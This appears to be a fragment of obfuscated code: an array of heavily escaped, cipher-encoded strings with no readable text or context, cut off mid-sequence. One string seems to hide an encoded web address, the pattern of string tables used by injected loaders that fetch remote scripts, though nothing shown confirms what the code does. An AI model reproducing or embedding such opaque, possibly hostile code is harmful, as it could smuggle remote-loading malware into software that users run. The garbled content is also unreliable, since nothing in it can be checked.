\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\